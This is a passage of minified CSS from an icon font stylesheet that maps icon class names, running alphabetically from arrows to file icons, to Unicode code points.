tent:"\ea57"}.ri-arrow-go-back-line:before{content:"\ea58"}.ri-arrow-go-forward-fill:before{content:"\ea59"}.ri-arrow-go-forward-line:before{content:"\ea5a"}.ri-arrow-left-circle-fill:before{content:"\ea5b"}.ri-arrow-left-circle-line:before{content:"\ea5c"}.ri-arrow-left-down-fill:before{content:"\ea5d"}.ri-arrow-left-down-line:before{content:"\ea5e"}.ri-arrow-left-fill:before{content:"\ea5f"}.ri-arrow-left-line:before{content:"\ea60"}.ri-arrow-left-right-fill:before{content:"\ea61"}.ri-arrow-left-right-line:before{content:"\ea62"}.ri-arrow-left-s-fill:before{content:"\ea63"}.ri-arrow-left-s-line:before{content:"\ea64"}.ri-arrow-left-up-fill:before{content:"\ea65"}.ri-arrow-left-up-line:before{content:"\ea66"}.ri-arrow-right-circle-fill:before{content:"\ea67"}.ri-arrow-right-circle-line:before{content:"\ea68"}.ri-arrow-right-down-fill:before{content:"\ea69"}.ri-arrow-right-down-line:before{content:"\ea6a"}.ri-arrow-right-fill:before{content:"\ea6b"}.ri-arrow-right-line:before{content:"\ea6c"}.ri-arrow-right-s-fill:before{content:"\ea6d"}.ri-arrow-right-s-line:before{content:"\ea6e"}.ri-arrow-right-up-fill:before{content:"\ea6f"}.ri-arrow-right-up-line:before{content:"\ea70"}.ri-arrow-up-circle-fill:before{content:"\ea71"}.ri-arrow-up-circle-line:before{content:"\ea72"}.ri-arrow-up-down-fill:before{content:"\ea73"}.ri-arrow-up-down-line:before{content:"\ea74"}.ri-arrow-up-fill:before{content:"\ea75"}.ri-arrow-up-line:before{content:"\ea76"}.ri-arrow-up-s-fill:before{content:"\ea77"}.ri-arrow-up-s-line:before{content:"\ea78"}.ri-artboard-2-fill:before{content:"\ea79"}.ri-artboard-2-line:before{content:"\ea7a"}.ri-artboard-fill:before{content:"\ea7b"}.ri-artboard-line:before{content:"\ea7c"}.ri-article-fill:before{content:"\ea7d"}.ri-article-line:before{content:"\ea7e"}.ri-aspect-ratio-fill:before{content:"\ea7f"}.ri-aspect-ratio-line:before{content:"\ea80"}.ri-asterisk:before{content:"\ea81"}.ri-at-fill:before{content:"\ea82"}.ri-at-line:before{content:"\ea83"}.ri-attachment-2:before{content:"\ea84"}.ri-attachment-fill:before{content:"\ea85"}.ri-attachment-line:before{content:"\ea86"}.ri-auction-fill:before{content:"\ea87"}.ri-auction-line:before{content:"\ea88"}.ri-award-fill:before{content:"\ea89"}.ri-award-line:before{content:"\ea8a"}.ri-baidu-fill:before{content:"\ea8b"}.ri-baidu-line:before{content:"\ea8c"}.ri-ball-pen-fill:before{content:"\ea8d"}.ri-ball-pen-line:before{content:"\ea8e"}.ri-bank-card-2-fill:before{content:"\ea8f"}.ri-bank-card-2-line:before{content:"\ea90"}.ri-bank-card-fill:before{content:"\ea91"}.ri-bank-card-line:before{content:"\ea92"}.ri-bank-fill:before{content:"\ea93"}.ri-bank-line:before{content:"\ea94"}.ri-bar-chart-2-fill:before{content:"\ea95"}.ri-bar-chart-2-line:before{content:"\ea96"}.ri-bar-chart-box-fill:before{content:"\ea97"}.ri-bar-chart-box-line:before{content:"\ea98"}.ri-bar-chart-fill:before{content:"\ea99"}.ri-bar-chart-grouped-fill:before{content:"\ea9a"}.ri-bar-chart-grouped-line:before{content:"\ea9b"}.ri-bar-chart-horizontal-fill:before{content:"\ea9c"}.ri-bar-chart-horizontal-line:before{content:"\ea9d"}.ri-bar-chart-line:before{content:"\ea9e"}.ri-barcode-box-fill:before{content:"\ea9f"}.ri-barcode-box-line:before{content:"\eaa0"}.ri-barcode-fill:before{content:"\eaa1"}.ri-barcode-line:before{content:"\eaa2"}.ri-barricade-fill:before{content:"\eaa3"}.ri-barricade-line:before{content:"\eaa4"}.ri-base-station-fill:before{content:"\eaa5"}.ri-base-station-line:before{content:"\eaa6"}.ri-basketball-fill:before{content:"\eaa7"}.ri-basketball-line:before{content:"\eaa8"}.ri-battery-2-charge-fill:before{content:"\eaa9"}.ri-battery-2-charge-line:before{content:"\eaaa"}.ri-battery-2-fill:before{content:"\eaab"}.ri-battery-2-line:before{content:"\eaac"}.ri-battery-charge-fill:before{content:"\eaad"}.ri-battery-charge-line:before{content:"\eaae"}.ri-battery-fill:before{content:"\eaaf"}.ri-battery-line:before{content:"\eab0"}.ri-battery-low-fill:before{content:"\eab1"}.ri-battery-low-line:before{content:"\eab2"}.ri-battery-saver-fill:before{content:"\eab3"}.ri-battery-saver-line:before{content:"\eab4"}.ri-battery-share-fill:before{content:"\eab5"}.ri-battery-share-line:before{content:"\eab6"}.ri-bear-smile-fill:before{content:"\eab7"}.ri-bear-smile-line:before{content:"\eab8"}.ri-behance-fill:before{content:"\eab9"}.ri-behance-line:before{content:"\eaba"}.ri-bell-fill:before{content:"\eabb"}.ri-bell-line:before{content:"\eabc"}.ri-bike-fill:before{content:"\eabd"}.ri-bike-line:before{content:"\eabe"}.ri-bilibili-fill:before{content:"\eabf"}.ri-bilibili-line:before{content:"\eac0"}.ri-bill-fill:before{content:"\eac1"}.ri-bill-line:before{content:"\eac2"}.ri-billiards-fill:before{content:"\eac3"}.ri-billiards-line:before{content:"\eac4"}.ri-bit-coin-fill:before{content:"\eac5"}.ri-bit-coin-line:before{content:"\eac6"}.ri-blaze-fill:before{content:"\eac7"}.ri-blaze-line:before{content:"\eac8"}.ri-bluetooth-connect-fill:before{content:"\eac9"}.ri-bluetooth-connect-line:before{content:"\eaca"}.ri-bluetooth-fill:before{content:"\eacb"}.ri-bluetooth-line:before{content:"\eacc"}.ri-blur-off-fill:before{content:"\eacd"}.ri-blur-off-line:before{content:"\eace"}.ri-body-scan-fill:before{content:"\eacf"}.ri-body-scan-line:before{content:"\ead0"}.ri-bold:before{content:"\ead1"}.ri-book-2-fill:before{content:"\ead2"}.ri-book-2-line:before{content:"\ead3"}.ri-book-3-fill:before{content:"\ead4"}.ri-book-3-line:before{content:"\ead5"}.ri-book-fill:before{content:"\ead6"}.ri-book-line:before{content:"\ead7"}.ri-book-marked-fill:before{content:"\ead8"}.ri-book-marked-line:before{content:"\ead9"}.ri-book-open-fill:before{content:"\eada"}.ri-book-open-line:before{content:"\eadb"}.ri-book-read-fill:before{content:"\eadc"}.ri-book-read-line:before{content:"\eadd"}.ri-booklet-fill:before{content:"\eade"}.ri-booklet-line:before{content:"\eadf"}.ri-bookmark-2-fill:before{content:"\eae0"}.ri-bookmark-2-line:before{content:"\eae1"}.ri-bookmark-3-fill:before{content:"\eae2"}.ri-bookmark-3-line:before{content:"\eae3"}.ri-bookmark-fill:before{content:"\eae4"}.ri-bookmark-line:before{content:"\eae5"}.ri-boxing-fill:before{content:"\eae6"}.ri-boxing-line:before{content:"\eae7"}.ri-braces-fill:before{content:"\eae8"}.ri-braces-line:before{content:"\eae9"}.ri-brackets-fill:before{content:"\eaea"}.ri-brackets-line:before{content:"\eaeb"}.ri-briefcase-2-fill:before{content:"\eaec"}.ri-briefcase-2-line:before{content:"\eaed"}.ri-briefcase-3-fill:before{content:"\eaee"}.ri-briefcase-3-line:before{content:"\eaef"}.ri-briefcase-4-fill:before{content:"\eaf0"}.ri-briefcase-4-line:before{content:"\eaf1"}.ri-briefcase-5-fill:before{content:"\eaf2"}.ri-briefcase-5-line:before{content:"\eaf3"}.ri-briefcase-fill:before{content:"\eaf4"}.ri-briefcase-line:before{content:"\eaf5"}.ri-bring-forward:before{content:"\eaf6"}.ri-bring-to-front:before{content:"\eaf7"}.ri-broadcast-fill:before{content:"\eaf8"}.ri-broadcast-line:before{content:"\eaf9"}.ri-brush-2-fill:before{content:"\eafa"}.ri-brush-2-line:before{content:"\eafb"}.ri-brush-3-fill:before{content:"\eafc"}.ri-brush-3-line:before{content:"\eafd"}.ri-brush-4-fill:before{content:"\eafe"}.ri-brush-4-line:before{content:"\eaff"}.ri-brush-fill:before{content:"\eb00"}.ri-brush-line:before{content:"\eb01"}.ri-bubble-chart-fill:before{content:"\eb02"}.ri-bubble-chart-line:before{content:"\eb03"}.ri-bug-2-fill:before{content:"\eb04"}.ri-bug-2-line:before{content:"\eb05"}.ri-bug-fill:before{content:"\eb06"}.ri-bug-line:before{content:"\eb07"}.ri-building-2-fill:before{content:"\eb08"}.ri-building-2-line:before{content:"\eb09"}.ri-building-3-fill:before{content:"\eb0a"}.ri-building-3-line:before{content:"\eb0b"}.ri-building-4-fill:before{content:"\eb0c"}.ri-building-4-line:before{content:"\eb0d"}.ri-building-fill:before{content:"\eb0e"}.ri-building-line:before{content:"\eb0f"}.ri-bus-2-fill:before{content:"\eb10"}.ri-bus-2-line:before{content:"\eb11"}.ri-bus-fill:before{content:"\eb12"}.ri-bus-line:before{content:"\eb13"}.ri-bus-wifi-fill:before{content:"\eb14"}.ri-bus-wifi-line:before{content:"\eb15"}.ri-cactus-fill:before{content:"\eb16"}.ri-cactus-line:before{content:"\eb17"}.ri-cake-2-fill:before{content:"\eb18"}.ri-cake-2-line:before{content:"\eb19"}.ri-cake-3-fill:before{content:"\eb1a"}.ri-cake-3-line:before{content:"\eb1b"}.ri-cake-fill:before{content:"\eb1c"}.ri-cake-line:before{content:"\eb1d"}.ri-calculator-fill:before{content:"\eb1e"}.ri-calculator-line:before{content:"\eb1f"}.ri-calendar-2-fill:before{content:"\eb20"}.ri-calendar-2-line:before{content:"\eb21"}.ri-calendar-check-fill:before{content:"\eb22"}.ri-calendar-check-line:before{content:"\eb23"}.ri-calendar-event-fill:before{content:"\eb24"}.ri-calendar-event-line:before{content:"\eb25"}.ri-calendar-fill:before{content:"\eb26"}.ri-calendar-line:before{content:"\eb27"}.ri-calendar-todo-fill:before{content:"\eb28"}.ri-calendar-todo-line:before{content:"\eb29"}.ri-camera-2-fill:before{content:"\eb2a"}.ri-camera-2-line:before{content:"\eb2b"}.ri-camera-3-fill:before{content:"\eb2c"}.ri-camera-3-line:before{content:"\eb2d"}.ri-camera-fill:before{content:"\eb2e"}.ri-camera-lens-fill:before{content:"\eb2f"}.ri-camera-lens-line:before{content:"\eb30"}.ri-camera-line:before{content:"\eb31"}.ri-camera-off-fill:before{content:"\eb32"}.ri-camera-off-line:before{content:"\eb33"}.ri-camera-switch-fill:before{content:"\eb34"}.ri-camera-switch-line:before{content:"\eb35"}.ri-capsule-fill:before{content:"\eb36"}.ri-capsule-line:before{content:"\eb37"}.ri-car-fill:before{content:"\eb38"}.ri-car-line:before{content:"\eb39"}.ri-car-washing-fill:before{content:"\eb3a"}.ri-car-washing-line:before{content:"\eb3b"}.ri-caravan-fill:before{content:"\eb3c"}.ri-caravan-line:before{content:"\eb3d"}.ri-cast-fill:before{content:"\eb3e"}.ri-cast-line:before{content:"\eb3f"}.ri-cellphone-fill:before{content:"\eb40"}.ri-cellphone-line:before{content:"\eb41"}.ri-celsius-fill:before{content:"\eb42"}.ri-celsius-line:before{content:"\eb43"}.ri-centos-fill:before{content:"\eb44"}.ri-centos-line:before{content:"\eb45"}.ri-character-recognition-fill:before{content:"\eb46"}.ri-character-recognition-line:before{content:"\eb47"}.ri-charging-pile-2-fill:before{content:"\eb48"}.ri-charging-pile-2-line:before{content:"\eb49"}.ri-charging-pile-fill:before{content:"\eb4a"}.ri-charging-pile-line:before{content:"\eb4b"}.ri-chat-1-fill:before{content:"\eb4c"}.ri-chat-1-line:before{content:"\eb4d"}.ri-chat-2-fill:before{content:"\eb4e"}.ri-chat-2-line:before{content:"\eb4f"}.ri-chat-3-fill:before{content:"\eb50"}.ri-chat-3-line:before{content:"\eb51"}.ri-chat-4-fill:before{content:"\eb52"}.ri-chat-4-line:before{content:"\eb53"}.ri-chat-check-fill:before{content:"\eb54"}.ri-chat-check-line:before{content:"\eb55"}.ri-chat-delete-fill:before{content:"\eb56"}.ri-chat-delete-line:before{content:"\eb57"}.ri-chat-download-fill:before{content:"\eb58"}.ri-chat-download-line:before{content:"\eb59"}.ri-chat-follow-up-fill:before{content:"\eb5a"}.ri-chat-follow-up-line:before{content:"\eb5b"}.ri-chat-forward-fill:before{content:"\eb5c"}.ri-chat-forward-line:before{content:"\eb5d"}.ri-chat-heart-fill:before{content:"\eb5e"}.ri-chat-heart-line:before{content:"\eb5f"}.ri-chat-history-fill:before{content:"\eb60"}.ri-chat-history-line:before{content:"\eb61"}.ri-chat-new-fill:before{content:"\eb62"}.ri-chat-new-line:before{content:"\eb63"}.ri-chat-off-fill:before{content:"\eb64"}.ri-chat-off-line:before{content:"\eb65"}.ri-chat-poll-fill:before{content:"\eb66"}.ri-chat-poll-line:before{content:"\eb67"}.ri-chat-private-fill:before{content:"\eb68"}.ri-chat-private-line:before{content:"\eb69"}.ri-chat-quote-fill:before{content:"\eb6a"}.ri-chat-quote-line:before{content:"\eb6b"}.ri-chat-settings-fill:before{content:"\eb6c"}.ri-chat-settings-line:before{content:"\eb6d"}.ri-chat-smile-2-fill:before{content:"\eb6e"}.ri-chat-smile-2-line:before{content:"\eb6f"}.ri-chat-smile-3-fill:before{content:"\eb70"}.ri-chat-smile-3-line:before{content:"\eb71"}.ri-chat-smile-fill:before{content:"\eb72"}.ri-chat-smile-line:before{content:"\eb73"}.ri-chat-upload-fill:before{content:"\eb74"}.ri-chat-upload-line:before{content:"\eb75"}.ri-chat-voice-fill:before{content:"\eb76"}.ri-chat-voice-line:before{content:"\eb77"}.ri-check-double-fill:before{content:"\eb78"}.ri-check-double-line:before{content:"\eb79"}.ri-check-fill:before{content:"\eb7a"}.ri-check-line:before{content:"\eb7b"}.ri-checkbox-blank-circle-fill:before{content:"\eb7c"}.ri-checkbox-blank-circle-line:before{content:"\eb7d"}.ri-checkbox-blank-fill:before{content:"\eb7e"}.ri-checkbox-blank-line:before{content:"\eb7f"}.ri-checkbox-circle-fill:before{content:"\eb80"}.ri-checkbox-circle-line:before{content:"\eb81"}.ri-checkbox-fill:before{content:"\eb82"}.ri-checkbox-indeterminate-fill:before{content:"\eb83"}.ri-checkbox-indeterminate-line:before{content:"\eb84"}.ri-checkbox-line:before{content:"\eb85"}.ri-checkbox-multiple-blank-fill:before{content:"\eb86"}.ri-checkbox-multiple-blank-line:before{content:"\eb87"}.ri-checkbox-multiple-fill:before{content:"\eb88"}.ri-checkbox-multiple-line:before{content:"\eb89"}.ri-china-railway-fill:before{content:"\eb8a"}.ri-china-railway-line:before{content:"\eb8b"}.ri-chrome-fill:before{content:"\eb8c"}.ri-chrome-line:before{content:"\eb8d"}.ri-clapperboard-fill:before{content:"\eb8e"}.ri-clapperboard-line:before{content:"\eb8f"}.ri-clipboard-fill:before{content:"\eb90"}.ri-clipboard-line:before{content:"\eb91"}.ri-clockwise-2-fill:before{content:"\eb92"}.ri-clockwise-2-line:before{content:"\eb93"}.ri-clockwise-fill:before{content:"\eb94"}.ri-clockwise-line:before{content:"\eb95"}.ri-close-circle-fill:before{content:"\eb96"}.ri-close-circle-line:before{content:"\eb97"}.ri-close-fill:before{content:"\eb98"}.ri-close-line:before{content:"\eb99"}.ri-closed-captioning-fill:before{content:"\eb9a"}.ri-closed-captioning-line:before{content:"\eb9b"}.ri-cloud-fill:before{content:"\eb9c"}.ri-cloud-line:before{content:"\eb9d"}.ri-cloud-off-fill:before{content:"\eb9e"}.ri-cloud-off-line:before{content:"\eb9f"}.ri-cloud-windy-fill:before{content:"\eba0"}.ri-cloud-windy-line:before{content:"\eba1"}.ri-cloudy-2-fill:before{content:"\eba2"}.ri-cloudy-2-line:before{content:"\eba3"}.ri-cloudy-fill:before{content:"\eba4"}.ri-cloudy-line:before{content:"\eba5"}.ri-code-box-fill:before{content:"\eba6"}.ri-code-box-line:before{content:"\eba7"}.ri-code-fill:before{content:"\eba8"}.ri-code-line:before{content:"\eba9"}.ri-code-s-fill:before{content:"\ebaa"}.ri-code-s-line:before{content:"\ebab"}.ri-code-s-slash-fill:before{content:"\ebac"}.ri-code-s-slash-line:before{content:"\ebad"}.ri-code-view:before{content:"\ebae"}.ri-codepen-fill:before{content:"\ebaf"}.ri-codepen-line:before{content:"\ebb0"}.ri-coin-fill:before{content:"\ebb1"}.ri-coin-line:before{content:"\ebb2"}.ri-coins-fill:before{content:"\ebb3"}.ri-coins-line:before{content:"\ebb4"}.ri-collage-fill:before{content:"\ebb5"}.ri-collage-line:before{content:"\ebb6"}.ri-command-fill:before{content:"\ebb7"}.ri-command-line:before{content:"\ebb8"}.ri-community-fill:before{content:"\ebb9"}.ri-community-line:before{content:"\ebba"}.ri-compass-2-fill:before{content:"\ebbb"}.ri-compass-2-line:before{content:"\ebbc"}.ri-compass-3-fill:before{content:"\ebbd"}.ri-compass-3-line:before{content:"\ebbe"}.ri-compass-4-fill:before{content:"\ebbf"}.ri-compass-4-line:before{content:"\ebc0"}.ri-compass-discover-fill:before{content:"\ebc1"}.ri-compass-discover-line:before{content:"\ebc2"}.ri-compass-fill:before{content:"\ebc3"}.ri-compass-line:before{content:"\ebc4"}.ri-compasses-2-fill:before{content:"\ebc5"}.ri-compasses-2-line:before{content:"\ebc6"}.ri-compasses-fill:before{content:"\ebc7"}.ri-compasses-line:before{content:"\ebc8"}.ri-computer-fill:before{content:"\ebc9"}.ri-computer-line:before{content:"\ebca"}.ri-contacts-book-2-fill:before{content:"\ebcb"}.ri-contacts-book-2-line:before{content:"\ebcc"}.ri-contacts-book-fill:before{content:"\ebcd"}.ri-contacts-book-line:before{content:"\ebce"}.ri-contacts-book-upload-fill:before{content:"\ebcf"}.ri-contacts-book-upload-line:before{content:"\ebd0"}.ri-contacts-fill:before{content:"\ebd1"}.ri-contacts-line:before{content:"\ebd2"}.ri-contrast-2-fill:before{content:"\ebd3"}.ri-contrast-2-line:before{content:"\ebd4"}.ri-contrast-drop-2-fill:before{content:"\ebd5"}.ri-contrast-drop-2-line:before{content:"\ebd6"}.ri-contrast-drop-fill:before{content:"\ebd7"}.ri-contrast-drop-line:before{content:"\ebd8"}.ri-contrast-fill:before{content:"\ebd9"}.ri-contrast-line:before{content:"\ebda"}.ri-copper-coin-fill:before{content:"\ebdb"}.ri-copper-coin-line:before{content:"\ebdc"}.ri-copper-diamond-fill:before{content:"\ebdd"}.ri-copper-diamond-line:before{content:"\ebde"}.ri-copyleft-fill:before{content:"\ebdf"}.ri-copyleft-line:before{content:"\ebe0"}.ri-copyright-fill:before{content:"\ebe1"}.ri-copyright-line:before{content:"\ebe2"}.ri-coreos-fill:before{content:"\ebe3"}.ri-coreos-line:before{content:"\ebe4"}.ri-coupon-2-fill:before{content:"\ebe5"}.ri-coupon-2-line:before{content:"\ebe6"}.ri-coupon-3-fill:before{content:"\ebe7"}.ri-coupon-3-line:before{content:"\ebe8"}.ri-coupon-4-fill:before{content:"\ebe9"}.ri-coupon-4-line:before{content:"\ebea"}.ri-coupon-5-fill:before{content:"\ebeb"}.ri-coupon-5-line:before{content:"\ebec"}.ri-coupon-fill:before{content:"\ebed"}.ri-coupon-line:before{content:"\ebee"}.ri-cpu-fill:before{content:"\ebef"}.ri-cpu-line:before{content:"\ebf0"}.ri-creative-commons-by-fill:before{content:"\ebf1"}.ri-creative-commons-by-line:before{content:"\ebf2"}.ri-creative-commons-fill:before{content:"\ebf3"}.ri-creative-commons-line:before{content:"\ebf4"}.ri-creative-commons-nc-fill:before{content:"\ebf5"}.ri-creative-commons-nc-line:before{content:"\ebf6"}.ri-creative-commons-nd-fill:before{content:"\ebf7"}.ri-creative-commons-nd-line:before{content:"\ebf8"}.ri-creative-commons-sa-fill:before{content:"\ebf9"}.ri-creative-commons-sa-line:before{content:"\ebfa"}.ri-creative-commons-zero-fill:before{content:"\ebfb"}.ri-creative-commons-zero-line:before{content:"\ebfc"}.ri-criminal-fill:before{content:"\ebfd"}.ri-criminal-line:before{content:"\ebfe"}.ri-crop-2-fill:before{content:"\ebff"}.ri-crop-2-line:before{content:"\ec00"}.ri-crop-fill:before{content:"\ec01"}.ri-crop-line:before{content:"\ec02"}.ri-css3-fill:before{content:"\ec03"}.ri-css3-line:before{content:"\ec04"}.ri-cup-fill:before{content:"\ec05"}.ri-cup-line:before{content:"\ec06"}.ri-currency-fill:before{content:"\ec07"}.ri-currency-line:before{content:"\ec08"}.ri-cursor-fill:before{content:"\ec09"}.ri-cursor-line:before{content:"\ec0a"}.ri-customer-service-2-fill:before{content:"\ec0b"}.ri-customer-service-2-line:before{content:"\ec0c"}.ri-customer-service-fill:before{content:"\ec0d"}.ri-customer-service-line:before{content:"\ec0e"}.ri-dashboard-2-fill:before{content:"\ec0f"}.ri-dashboard-2-line:before{content:"\ec10"}.ri-dashboard-3-fill:before{content:"\ec11"}.ri-dashboard-3-line:before{content:"\ec12"}.ri-dashboard-fill:before{content:"\ec13"}.ri-dashboard-line:before{content:"\ec14"}.ri-database-2-fill:before{content:"\ec15"}.ri-database-2-line:before{content:"\ec16"}.ri-database-fill:before{content:"\ec17"}.ri-database-line:before{content:"\ec18"}.ri-delete-back-2-fill:before{content:"\ec19"}.ri-delete-back-2-line:before{content:"\ec1a"}.ri-delete-back-fill:before{content:"\ec1b"}.ri-delete-back-line:before{content:"\ec1c"}.ri-delete-bin-2-fill:before{content:"\ec1d"}.ri-delete-bin-2-line:before{content:"\ec1e"}.ri-delete-bin-3-fill:before{content:"\ec1f"}.ri-delete-bin-3-line:before{content:"\ec20"}.ri-delete-bin-4-fill:before{content:"\ec21"}.ri-delete-bin-4-line:before{content:"\ec22"}.ri-delete-bin-5-fill:before{content:"\ec23"}.ri-delete-bin-5-line:before{content:"\ec24"}.ri-delete-bin-6-fill:before{content:"\ec25"}.ri-delete-bin-6-line:before{content:"\ec26"}.ri-delete-bin-7-fill:before{content:"\ec27"}.ri-delete-bin-7-line:before{content:"\ec28"}.ri-delete-bin-fill:before{content:"\ec29"}.ri-delete-bin-line:before{content:"\ec2a"}.ri-delete-column:before{content:"\ec2b"}.ri-delete-row:before{content:"\ec2c"}.ri-device-fill:before{content:"\ec2d"}.ri-device-line:before{content:"\ec2e"}.ri-device-recover-fill:before{content:"\ec2f"}.ri-device-recover-line:before{content:"\ec30"}.ri-dingding-fill:before{content:"\ec31"}.ri-dingding-line:before{content:"\ec32"}.ri-direction-fill:before{content:"\ec33"}.ri-direction-line:before{content:"\ec34"}.ri-disc-fill:before{content:"\ec35"}.ri-disc-line:before{content:"\ec36"}.ri-discord-fill:before{content:"\ec37"}.ri-discord-line:before{content:"\ec38"}.ri-discuss-fill:before{content:"\ec39"}.ri-discuss-line:before{content:"\ec3a"}.ri-dislike-fill:before{content:"\ec3b"}.ri-dislike-line:before{content:"\ec3c"}.ri-disqus-fill:before{content:"\ec3d"}.ri-disqus-line:before{content:"\ec3e"}.ri-divide-fill:before{content:"\ec3f"}.ri-divide-line:before{content:"\ec40"}.ri-donut-chart-fill:before{content:"\ec41"}.ri-donut-chart-line:before{content:"\ec42"}.ri-door-closed-fill:before{content:"\ec43"}.ri-door-closed-line:before{content:"\ec44"}.ri-door-fill:before{content:"\ec45"}.ri-door-line:before{content:"\ec46"}.ri-door-lock-box-fill:before{content:"\ec47"}.ri-door-lock-box-line:before{content:"\ec48"}.ri-door-lock-fill:before{content:"\ec49"}.ri-door-lock-line:before{content:"\ec4a"}.ri-door-open-fill:before{content:"\ec4b"}.ri-door-open-line:before{content:"\ec4c"}.ri-dossier-fill:before{content:"\ec4d"}.ri-dossier-line:before{content:"\ec4e"}.ri-douban-fill:before{content:"\ec4f"}.ri-douban-line:before{content:"\ec50"}.ri-double-quotes-l:before{content:"\ec51"}.ri-double-quotes-r:before{content:"\ec52"}.ri-download-2-fill:before{content:"\ec53"}.ri-download-2-line:before{content:"\ec54"}.ri-download-cloud-2-fill:before{content:"\ec55"}.ri-download-cloud-2-line:before{content:"\ec56"}.ri-download-cloud-fill:before{content:"\ec57"}.ri-download-cloud-line:before{content:"\ec58"}.ri-download-fill:before{content:"\ec59"}.ri-download-line:before{content:"\ec5a"}.ri-draft-fill:before{content:"\ec5b"}.ri-draft-line:before{content:"\ec5c"}.ri-drag-drop-fill:before{content:"\ec5d"}.ri-drag-drop-line:before{content:"\ec5e"}.ri-drag-move-2-fill:before{content:"\ec5f"}.ri-drag-move-2-line:before{content:"\ec60"}.ri-drag-move-fill:before{content:"\ec61"}.ri-drag-move-line:before{content:"\ec62"}.ri-dribbble-fill:before{content:"\ec63"}.ri-dribbble-line:before{content:"\ec64"}.ri-drive-fill:before{content:"\ec65"}.ri-drive-line:before{content:"\ec66"}.ri-drizzle-fill:before{content:"\ec67"}.ri-drizzle-line:before{content:"\ec68"}.ri-drop-fill:before{content:"\ec69"}.ri-drop-line:before{content:"\ec6a"}.ri-dropbox-fill:before{content:"\ec6b"}.ri-dropbox-line:before{content:"\ec6c"}.ri-dual-sim-1-fill:before{content:"\ec6d"}.ri-dual-sim-1-line:before{content:"\ec6e"}.ri-dual-sim-2-fill:before{content:"\ec6f"}.ri-dual-sim-2-line:before{content:"\ec70"}.ri-dv-fill:before{content:"\ec71"}.ri-dv-line:before{content:"\ec72"}.ri-dvd-fill:before{content:"\ec73"}.ri-dvd-line:before{content:"\ec74"}.ri-e-bike-2-fill:before{content:"\ec75"}.ri-e-bike-2-line:before{content:"\ec76"}.ri-e-bike-fill:before{content:"\ec77"}.ri-e-bike-line:before{content:"\ec78"}.ri-earth-fill:before{content:"\ec79"}.ri-earth-line:before{content:"\ec7a"}.ri-earthquake-fill:before{content:"\ec7b"}.ri-earthquake-line:before{content:"\ec7c"}.ri-edge-fill:before{content:"\ec7d"}.ri-edge-line:before{content:"\ec7e"}.ri-edit-2-fill:before{content:"\ec7f"}.ri-edit-2-line:before{content:"\ec80"}.ri-edit-box-fill:before{content:"\ec81"}.ri-edit-box-line:before{content:"\ec82"}.ri-edit-circle-fill:before{content:"\ec83"}.ri-edit-circle-line:before{content:"\ec84"}.ri-edit-fill:before{content:"\ec85"}.ri-edit-line:before{content:"\ec86"}.ri-eject-fill:before{content:"\ec87"}.ri-eject-line:before{content:"\ec88"}.ri-emotion-2-fill:before{content:"\ec89"}.ri-emotion-2-line:before{content:"\ec8a"}.ri-emotion-fill:before{content:"\ec8b"}.ri-emotion-happy-fill:before{content:"\ec8c"}.ri-emotion-happy-line:before{content:"\ec8d"}.ri-emotion-laugh-fill:before{content:"\ec8e"}.ri-emotion-laugh-line:before{content:"\ec8f"}.ri-emotion-line:before{content:"\ec90"}.ri-emotion-normal-fill:before{content:"\ec91"}.ri-emotion-normal-line:before{content:"\ec92"}.ri-emotion-sad-fill:before{content:"\ec93"}.ri-emotion-sad-line:before{content:"\ec94"}.ri-emotion-unhappy-fill:before{content:"\ec95"}.ri-emotion-unhappy-line:before{content:"\ec96"}.ri-empathize-fill:before{content:"\ec97"}.ri-empathize-line:before{content:"\ec98"}.ri-emphasis-cn:before{content:"\ec99"}.ri-emphasis:before{content:"\ec9a"}.ri-english-input:before{content:"\ec9b"}.ri-equalizer-fill:before{content:"\ec9c"}.ri-equalizer-line:before{content:"\ec9d"}.ri-eraser-fill:before{content:"\ec9e"}.ri-eraser-line:before{content:"\ec9f"}.ri-error-warning-fill:before{content:"\eca0"}.ri-error-warning-line:before{content:"\eca1"}.ri-evernote-fill:before{content:"\eca2"}.ri-evernote-line:before{content:"\eca3"}.ri-exchange-box-fill:before{content:"\eca4"}.ri-exchange-box-line:before{content:"\eca5"}.ri-exchange-cny-fill:before{content:"\eca6"}.ri-exchange-cny-line:before{content:"\eca7"}.ri-exchange-dollar-fill:before{content:"\eca8"}.ri-exchange-dollar-line:before{content:"\eca9"}.ri-exchange-fill:before{content:"\ecaa"}.ri-exchange-funds-fill:before{content:"\ecab"}.ri-exchange-funds-line:before{content:"\ecac"}.ri-exchange-line:before{content:"\ecad"}.ri-external-link-fill:before{content:"\ecae"}.ri-external-link-line:before{content:"\ecaf"}.ri-eye-2-fill:before{content:"\ecb0"}.ri-eye-2-line:before{content:"\ecb1"}.ri-eye-close-fill:before{content:"\ecb2"}.ri-eye-close-line:before{content:"\ecb3"}.ri-eye-fill:before{content:"\ecb4"}.ri-eye-line:before{content:"\ecb5"}.ri-eye-off-fill:before{content:"\ecb6"}.ri-eye-off-line:before{content:"\ecb7"}.ri-facebook-box-fill:before{content:"\ecb8"}.ri-facebook-box-line:before{content:"\ecb9"}.ri-facebook-circle-fill:before{content:"\ecba"}.ri-facebook-circle-line:before{content:"\ecbb"}.ri-facebook-fill:before{content:"\ecbc"}.ri-facebook-line:before{content:"\ecbd"}.ri-fahrenheit-fill:before{content:"\ecbe"}.ri-fahrenheit-line:before{content:"\ecbf"}.ri-feedback-fill:before{content:"\ecc0"}.ri-feedback-line:before{content:"\ecc1"}.ri-file-2-fill:before{content:"\ecc2"}.ri-file-2-line:before{content:"\ecc3"}.ri-file-3-fill:before{content:"\ecc4"}.ri-file-3-line:before{content:"\ecc5"}.ri-file-4-fill:before{content:"\ecc6"}.ri-file-4-line:before{content:"\ecc7"}.ri-file-add-fill:before{content:"\ecc8"}.ri-file-add-line:before{content:"\ecc9"}.ri-file-chart-2-fill:before{content:"\ecca"}.ri-file-chart-2-line:before{content:"\eccb"}.ri-file-chart-fill:before{content:"\eccc"}.ri-file-chart-line:before{content:"\eccd"}.ri-file-cloud-fill:before{content:"\ecce"}.ri-file-cloud-line:before{content:"\eccf"}.ri-file-code-fill:before{content:"\ecd0"}.ri-file-code-line:before{content:"\ecd1"}.ri-file-copy-2-fill:before{content:"\ecd2"}.ri-file-copy-2-line:before{content:"\ecd3"}.ri-file-copy-fill:before{content:"\ecd4"}.ri-file-copy-line:before{content:"\ecd5"}.ri-file-damage-fill:before{content:"\ecd6"}.ri-file-damage-line:before{content:"\ecd7"}.ri-file-download-fill:before{content:"\ecd8"}.ri-file-download-line:before{content:"\ecd9"}.ri-file-edit-fill:before{content:"\ecda"}.ri-file-edit-line:before{content:"\ecdb"}.ri-file-excel-2-fill:before{content:"\ecdc